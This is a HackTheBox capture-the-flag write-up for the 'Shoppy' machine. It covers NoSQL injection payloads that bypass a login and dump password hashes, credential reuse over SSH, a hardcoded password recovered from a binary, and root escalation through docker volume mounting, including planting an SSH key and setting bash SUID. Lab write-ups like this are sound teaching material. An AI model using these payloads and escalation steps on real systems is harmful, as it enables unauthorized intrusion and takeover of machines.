HTB: Shoppy

Shoppy was one of the easier HackTheBox weekly machines to exploit, though identifying the exploits for the initial foothold could be a bit tricky. I’ll start by finding a website and use a NoSQL injection to bypass the admin login page, and another to dump users and hashes. With a cracked hash, I’ll log into a Mattermost server where I’ll find creds to the box that work for SSH. From there, I’ll need the lighest of reverse enginnering to get a static password from a binary, which gets me to the next user. This user is in the docker group, so I’ll load an image mounting the host file system, and get full disk access. I’ll show two ways to get a shell from that. In Beyond Root, a video walkthrough of the vulnerable web-server code, showing how the injections worked, and fixing them.
Box Info
Recon
nmap
nmap finds two open TCP ports, SSH (22) and HTTP (80):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.180
Starting Nmap 7.80 ( https://nmap.org ) at 2023-01-10 22:20 UTC
Nmap scan report for 10.10.11.180
Host is up (0.089s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
9093/tcp open copycat
Nmap done: 1 IP address (1 host up) scanned in 7.46 seconds
oxdf@hacky$ nmap -p 22,80,9093 -sCV 10.10.11.180
Starting Nmap 7.80 ( https://nmap.org ) at 2023-01-10 21:41 UTC
Nmap scan report for 10.10.11.180
Host is up (0.088s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
80/tcp open http nginx 1.23.1
|_http-server-header: nginx/1.23.1
|_http-title: Did not follow redirect to http://shoppy.htb
9093/tcp open copycat?
| fingerprint-strings:
| GenericLines:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest, HTTPOptions:
| HTTP/1.0 200 OK
| Content-Type: text/plain; version=0.0.4; charset=utf-8
| Date: Tue, 10 Jan 2023 21:41:55 GMT
| HELP go_gc_cycles_automatic_gc_cycles_total Count of completed GC cycles generated by the Go runtime.
| TYPE go_gc_cycles_automatic_gc_cycles_total counter
| go_gc_cycles_automatic_gc_cycles_total 4
| HELP go_gc_cycles_forced_gc_cycles_total Count of completed GC cycles forced by the application.
| TYPE go_gc_cycles_forced_gc_cycles_total counter
| go_gc_cycles_forced_gc_cycles_total 0
| HELP go_gc_cycles_total_gc_cycles_total Count of all completed GC cycles.
| TYPE go_gc_cycles_total_gc_cycles_total counter
| go_gc_cycles_total_gc_cycles_total 4
| HELP go_gc_duration_seconds A summary of the pause duration of garbage collection cycles.
| TYPE go_gc_duration_seconds summary
| go_gc_duration_seconds{quantile="0"} 4.8561e-05
| go_gc_duration_seconds{quantile="0.25"} 8.7123e-05
|_ go_gc_dur
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port9093-TCP:V=7.80%I=7%D=1/10%Time=63BDDBA3%P=x86_64-pc-linux-gnu%r(Ge
SF:nericLines,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20t
...[snip]...
SF:8561e-05\ngo_gc_duration_seconds{quantile=\"0\.25\"}\x208\.7123e-05\ngo
SF:_gc_dur");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 104.98 seconds
Based on the OpenSSH version, the host is likely running Debian 11 bullseye. Port 80 shows a redirect to shoppy.htb.
Subdomain Fuzz
Given the use of DNS names, I’ll see if the server responds differently to any subdomains with wfuzz. By first running with no filter, I can check the default response:
oxdf@hacky$ wfuzz -u http://10.10.11.180 -H "Host: FUZZ.shoppy.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://10.10.11.180/
Total requests: 4989
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000001: 301 7 L 11 W 169 Ch "www"
000000002: 301 7 L 11 W 169 Ch "mail"
000000003: 301 7 L 11 W 169 Ch "ftp"
000000004: 301 7 L 11 W 169 Ch "localhost"
000000005: 301 7 L 11 W 169 Ch "webmail"
000000006: 301 7 L 11 W 169 Ch "smtp"
000000007: 301 7 L 11 W 169 Ch "webdisk"
000000008: 301 7 L 11 W 169 Ch "pop"
000000009: 301 7 L 11 W 169 Ch "cpanel"
000000010: 301 7 L 11 W 169 Ch "whm"
...[snip]...
Seems like 169 characters is the default, so I’ll filter that with --hh 169:
oxdf@hacky$ wfuzz -u http://10.10.11.180 -H "Host: FUZZ.shoppy.htb" -w /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt --hh 169
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://10.10.11.180/
Total requests: 100000
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000047340: 200 0 L 141 W 3122 Ch "mattermost"
Total time: 867.1220
Processed Requests: 100000
Filtered Requests: 99999
Requests/sec.: 115.3240
I’ll add both shoppy.htb and mattermost.shoppy.htb to my /etc/hosts file:
10.10.11.180 shoppy.htb mattermost.shoppy.htb
shoppy.htb - TCP 80
Site
The site just says that the store is coming soon:
Tech Stack
I’ll guess at file names for the default path, with things like /index.html, index.php, and find nothing. This doesn’t tell me what the technology stack is, but it suggests it’s not PHP, and likely not just a static site, but likely some framework that assigns routes.
The HTTP response headers don’t give any additional information.
Directory Brute Force
I’ll run feroxbuster against the site to look for paths on the site that aren’t linked:
oxdf@hacky$ feroxbuster -u http://shoppy.htb
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.7.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://shoppy.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.7.1
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
301 GET 10l 16w 173c http://shoppy.htb/css => /css/
302 GET 1l 4w 28c http://shoppy.htb/admin => /login
301 GET 10l 16w 171c http://shoppy.htb/js => /js/
301 GET 10l 16w 179c http://shoppy.htb/images => /images/
200 GET 57l 129w 2178c http://shoppy.htb/
200 GET 26l 62w 1074c http://shoppy.htb/login
301 GET 10l 16w 179c http://shoppy.htb/assets => /assets/
302 GET 1l 4w 28c http://shoppy.htb/Admin => /login
200 GET 26l 62w 1074c http://shoppy.htb/Login
301 GET 10l 16w 185c http://shoppy.htb/assets/js => /assets/js/
301 GET 10l 16w 187c http://shoppy.htb/assets/css => /assets/css/
301 GET 10l 16w 187c http://shoppy.htb/assets/img => /assets/img/
301 GET 10l 16w 177c http://shoppy.htb/fonts => /fonts/
301 GET 10l 16w 191c http://shoppy.htb/assets/fonts => /assets/fonts/
302 GET 1l 4w 28c http://shoppy.htb/ADMIN => /login
301 GET 10l 16w 203c http://shoppy.htb/assets/img/avatars => /assets/img/avatars/
301 GET 10l 16w 181c http://shoppy.htb/exports => /exports/
301 GET 10l 16w 197c http://shoppy.htb/assets/img/dogs => /assets/img/dogs/
200 GET 26l 62w 1074c http://shoppy.htb/LOGIN
[####################] - 9m 420000/420000 0s found:19 errors:0
[####################] - 8m 30000/30000 57/s http://shoppy.htb
[####################] - 8m 30000/30000 57/s http://shoppy.htb/css
[####################] - 8m 30000/30000 57/s http://shoppy.htb/js
[####################] - 8m 30000/30000 57/s http://shoppy.htb/images
[####################] - 8m 30000/30000 57/s http://shoppy.htb/
[####################] - 8m 30000/30000 57/s http://shoppy.htb/assets
[####################] - 8m 30000/30000 57/s http://shoppy.htb/assets/js
[####################] - 8m 30000/30000 57/s http://shoppy.htb/assets/css
[####################] - 8m 30000/30000 57/s http://shoppy.htb/assets/img
[####################] - 8m 30000/30000 57/s http://shoppy.htb/fonts
[####################] - 8m 30000/30000 57/s http://shoppy.htb/assets/fonts
[####################] - 8m 30000/30000 57/s http://shoppy.htb/assets/img/avatars
[####################] - 8m 30000/30000 56/s http://shoppy.htb/exports
[####################] - 6m 30000/30000 78/s http://shoppy.htb/assets/img/dogs
/admin and /login are the most interesting (though the former just redirects to the latter)
/login
/login gives a login form:

Testing a few guesses, there’s no obvious difference between non-existent user and wrong password (though I don’t know for sure there is an admin user). Everything I put in just return “Wrong Credentials”:

mattermost.shoppy.htb - TCP 80
Site
This looks like an instance of Mattermost, an open source Slack alternative. Visiting redirects to a login form at /login:

Tech Stack
The headers show that it is still NGINX, but not much else:
HTTP/1.1 200 OK
Server: nginx/1.23.1
Date: Wed, 11 Jan 2023 17:03:01 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 3122
Connection: close
Accept-Ranges: bytes
Cache-Control: no-cache, max-age=31556926, public
Content-Security-Policy: frame-ancestors 'self'; script-src 'self' cdn.rudderlabs.com
Last-Modified: Tue, 10 Jan 2023 21:37:24 GMT
X-Frame-Options: SAMEORIGIN
X-Request-Id: ykzwcf7fq3bktf1tr377jbja8h
X-Version-Id: 7.1.2.7.1.2.c5e71b88555e841d57187938dfbf41ec.false
I’ll poke at the page source and the JavaScript files a bit for any clue about the version it’s running, but without luck.
The copyright at the bottom of the page says 2023 (which is after the box was released), so it must be updating dynamically.
Vulnerabilities
I’ll skip the directory brute force here, focusing on looking for potential vulnerabilities. Neither Google nor searchsploit find anything of value. All the CVEs are low impact. I’ll have to come back here once I find some credentials and can login.
HTTP - TCP 9093
Visiting this over HTTP returns some kind of log:
Trying to figure out what this was sent me down a bit of a rabbit hole. Port 9093 is associated with the Prometheus AltertManager Plugin for Mattermost, so that could be it.
It mentions playbook_plugin_process many times down in the file. That could be a Mattermost thing as well.
No matter what it is, there isn’t much information here that seems too useful to me.
Shell as jaeger
Admin Auth ByPass
Not SQL Injection
I always quickly jam a few SQL injection payloads into a form when I see one. In this case, I’ll send the login request to Burp Repeater and try adding a simple '. The request hangs for a full minute, then returns a 504 Gateway Time-out:

This suggests the server is having a really hard time with that request, and it could be nothing, or it could be something.
No other SQL injection payloads I try return anything different.
NoSQL Failures
Given that ' is messing up the server, I’ll look at NoSQL as well. One way to try this would be with something like I showed in Mango:
username[$ne]=admin&password[$ne]=admin
That doesn’t work here, and hangs just the same.
Another way would be to convert to JSON. I’ll change the Content-Type header as well as the payload itself. Without an injection, this works fine (returning the 302 saying it failed login):

Now I can try the method that worked in NodeBlog, but it hangs, and eventually returns a timeout:

At one point I did accidentally send the "$ne" without the " around it, which returned a 400:

Rending this response shows an error trace:

It doesn’t like the $ character, and it’s at the JSON parsing level, before it gets to a potential DB call. Seems like a deadend there. But I did leak some interesting information:
- Username on box jaeger
- App is running out of
/home/jaeger/ShoppyApp
Neither of these end up important to getting a foothold, but this is the kind of information that could be useful in general.
NoSQL Injection Success
There’s a method of attacking NoSQL queries that looks much more like SQL injection which I find in this article from Null Sweep. I wanted to try the tool described in this post (nosqli), but the hang when sending many payloads causes the tool to fail.
At the bottom of the article, they give this example:
let username = req.query.username;
query = { $where: `this.username == '${username}'` }
User.find(query, function (err, users) {
if (err) {
// Handle errors
} else {
res.render('userlookup', { title: 'User Lookup', users: users });
}
});
And they show how they can get all the users with ' || 'a'=='a.
I like to try payloads like this in the username field, since hopefully the password field is going to be hashes before it is used. Going back to this payload (and seeing Content-Type back to application/x-www-form-urlencoded):
username=admin' || 'a'=='a&password=admin
Results in:
HTTP/1.1 302 Found
Server: nginx/1.23.1
Date: Wed, 11 Jan 2023 23:00:49 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 56
Connection: close
Location: /admin
Vary: Accept
Set-Cookie: connect.sid=s%3AReILweHHX4bMBcDk4TiDrE3ATGvqbBnT.1x8gE%2Fp%2FM79FzOS6DQvwdmngxdyyyvT637dxIsReuZQ; Path=/; HttpOnly
<p>Found. Redirecting to <a href="/admin">/admin</a></p>
That’s a cookie set and a redirect to /admin! That’s success.
Interestingly, this only works if the username exists. If I change the payload to:
username=0xdf' || 'a'=='a&password=admin
It redirects with “Wrong Credentials”.
I’ll dig into this and another NoSQL vulnerability in Beyond Root.
Access to Mattermost
Enumeration
Either by grabbing the cookie from Repeater or just logging in from Firefox with the NoSQL payload, I get into the admin panel:

That page looks relatively static. The “Search for users” button leads to /admin/search-users:

If I search for “0xdf”, it finds nothing. If I search for “admin”, it offers a download:

It opens export-search.json, which contains admin’s id, username, and password:

The hash looks like MD5, but doesn’t crack with rockyou.txt.
NoSQL Injection Again
The app has already shown itself vulnerable to NoSQL injection, so I’ll try again:

This would get a record if the name is admin or if 1==1, which is always true! It works, the resulting file has a second account it in:

Crack Hash
MD5 hashes (which are 32 hex characters in length like this one) are not salted or anything, so the hash of the same input is always the same. Wordlists like rockyou (which is what is typically used in HTB) have already had all their hashes stored in rainbow tables which are accessible thought things like crackstation.
It comes back instantly:
Log into Mattermost
This password with the username josh logs into Mattermost:

Creds for Jaeger
Reading the different channels, most is just small talk, but two channels have interesting information.
The two interesting speakers in the chat are Josh and Jaeger. Josh’s profile shows that they are a developer, and Jaeger is the CEO:

In the public channel “Development”, Josh talks about making a password manager in C++. I’ll keep an eye out for this when I get a shell:

The “Deploy Machine” private channel has another conversation between Josh and Jaeger. Jaeger asks for a machine set up with a username and password:

SSH
With those creds, I can SSH into the box as jaeger:
oxdf@hacky$ sshpass -p 'Sh0ppyBest@pp!' ssh jaeger@shoppy.htb
Linux shoppy 5.10.0-18-amd64 #1 SMP Debian 5.10.140-1 (2022-09-02) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
jaeger@shoppy:~$
And read user.txt:
jaeger@shoppy:~$ cat user.txt
91e995e9************************
Shell as deploy
Enumeration
jaeger can run /home/deploy/password-manager as deploy:
jaeger@shoppy:~$ sudo -l
[sudo] password for jaeger:
Matching Defaults entries for jaeger on shoppy:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jaeger may run the following commands on shoppy:
(deploy) /home/deploy/password-manager
/home/deploy has the binary, as well as the source and a creds.txt:
jaeger@shoppy:~$ ls -l ../deploy/
total 28
-rw------- 1 deploy deploy 56 Jul 22 13:15 creds.txt
-rwxr--r-- 1 deploy deploy 18440 Jul 22 13:20 password-manager
-rw------- 1 deploy deploy 739 Feb 1 2022 password-manager.cpp
As jaeger, I can only read the binary. With sudo, I can also run it as deploy:
jaeger@shoppy:~$ sudo -u deploy /home/deploy/password-manager
Welcome to Josh password manager!
Please enter your master password: 0xdf
Access denied! This incident will be reported !
I’ll copy it back to my machine with scp:
oxdf@hacky$ sshpass -p 'Sh0ppyBest@pp!' scp jaeger@shoppy.htb:/home/deploy/password-manager .
Reverse Engineering
Ghidra
The binary is a 64-bit ELF:
oxdf@hacky$ file password-manager
password-manager: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=400b2ed9d2b4121f9991060f343348080d2905d1, for GNU/Linux 3.2.0, not stripped
I’ll open it in Ghidra to take a look. C++ is a mess in Ghidra, but the program is very simple.
It prints the welcome and and password prompt:

Next it creates a string and saves my input into it:

Now it creates another string and appends the characters “S”, “a”, “m”, “p”, “l”, “e” to it:

It compares the input to “Sample”, and if they don’t match (non-zero return in pass_match), print the “Access denied!” message:

Otherwise, it prints “Access granted”, and then calls system("cat /home/deploy/creds.txt"):

strings
Originally I did try running strings on the binary, but didn’t see anything that looked like a password. Only after solving when chatting with IppSec did he point out that I should also check 16-bit character strings, and there it is (the only 16-bit character string):
oxdf@hacky$ strings -el password-manager
Sample
su
With that information, I’ll run the binary again on Shoppy and it prints creds for deploy:
jaeger@shoppy:~$ sudo -u deploy /home/deploy/password-manager
Welcome to Josh password manager!
Please enter your master password: Sample
Access granted! Here is creds !
Deploy Creds :
username: deploy
password: Deploying@pp!
su allows me to switch users with their password:
jaeger@shoppy:~$ su deploy
Password:
$ bash
deploy@shoppy:/home/jaeger$
deploy seems to have sh as their default shell, but I’ll switch to bash. I can see this in the /etc/passwd file:
deploy@shoppy:/home/jaeger$ cat /etc/passwd | grep deploy
deploy:x:1001:1001::/home/deploy:/bin/sh
Shell as root
Enumeration
There aren’t any other interesting files in /home/deploy, and nothing else on the file system jumps out.
deploy is in one additional group:
deploy@shoppy:~$ id
uid=1001(deploy) gid=1001(deploy) groups=1001(deploy),998(docker)
docker is installed on the box, and because deploy it in the docker group, they can interact with it, though no containers are running:
deploy@shoppy:~$ docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
There is one image on the box, apline, a very small image with limited functionality:
deploy@shoppy:~$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
alpine latest d7d3d98c851f 5 months ago 5.53MB
Access Filesystem as root
Basic
The exploit here is to create a new container that has the entire file system mounted into it. In that container, I’ll be root, and thus have full access to all the files in the container (including the full host filesystem).
I’ve shown this several times with lxc before, but never like this with Docker (GoodGames is the closest example).
I’ll start the container with docker run and the following options:
--rm- remove the container when it’s done-it- keep STDIN open and assign a PTTY-v /:/mnt- mount the host/to/mntinside the container
I’ll also give it the image name (alpine) and the command to run /bin/sh (no bash on Alpine). With these, I can start the image and find the host file system in /mnt:
deploy@shoppy:~$ docker run --rm -it -v /:/mnt alpine /bin/sh
/ # ls
bin dev etc home lib media mnt opt proc root run sbin srv sys tmp usr var
/ # ls /mnt/
bin dev home initrd.img.old lib32 libx32 media opt root sbin sys usr vmlinuz
boot etc initrd.img lib lib64 lost+found mnt proc run srv tmp var vmlinuz.old
Neat Upgrade
A neat trick from the Docker GTFObins page is to use chroot instead of sh as the command. I don’t really need anything in the container filesystem. So I’ll call chroot /mnt /bin/sh (giving it a command to run as well, see the man page). This will set the root of the filesystem to be what was /mnt, and then run a shell. This gives the feel as if I’m just back on the host:
deploy@shoppy:~$ docker run --rm -it -v /:/mnt alpine chroot /mnt sh
# ls
bin boot dev etc home initrd.img initrd.img.old lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbin srv sys tmp usr var vmlinuz vmlinuz.old
Read Flag
From here I can read root.txt:
# cat /root/root.txt
5c6e2d67************************
Shell
SSH
The simplest way to get a shell as root is to drop my public SSH key into an authorized_keys file for root:
# mkdir /root/.ssh
# echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDIK/xSi58QvP1UqH+nBwpD1WQ7IaxiVdTpsg5U19G3d nobody@nothing" > /root/.ssh/authorized_keys
# chmod 600 /root/.ssh/authorized_keys
Now I can connect with SSH:
oxdf@hacky$ ssh -i ~/keys/ed25519_gen root@shoppy.htb
Linux shoppy 5.10.0-18-amd64 #1 SMP Debian 5.10.140-1 (2022-09-02) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
root@shoppy:~#
SUID bash
A perhaps quieter way is to make bash SetUID:
# chmod 4777 /bin/bash
Because I’m working from the chroot file system, that bash is on the host. Exiting the container, I can verify it worked because the first x is now s:
deploy@shoppy:~$ ls -l /bin/bash
-rwsrwxrwx 1 root root 1234376 Mar 27 2022 /bin/bash
Running it (with -p to not drop privs) gives a shell with the effective id of root:
deploy@shoppy:~$ bash -p
bash-5.1# id
uid=1001(deploy) gid=1001(deploy) euid=0(root) groups=1001(deploy),998(docker)
Beyond Root - NoSQL Injection
In this video, I’ll use VSCode to connect to Shoppy, and analyze the NodeJS code for the website to better understand the NoSQL injections. Then I’ll fix the vulnerabilities and show that they no longer are exploitable:
One thing I didn’t go into in the video was how the boolean logic works for this injection. With the injection admin'||'a'=='a, the query becomes:
this.username == 'admin' || 'a'=='a' && this.password == '0xdf'
That is:
true || true && false
How does that evaluate? I can check it in a browser:

But why does it work? The Operator Precedence for JavaScript groups operators into groups numbered 1-18, which are processed from 18 down to 1. Logical AND (&&) is group 4, and Logical OR (||) is in group 3:

So for the user admin, the query can be simplified a bit on each line:
this.username == 'admin' || 'a'=='a' && this.password == '0xdf'
true || true && false
true || false
true







 Click for full size image
Click for full size image Click for full size image
Click for full size image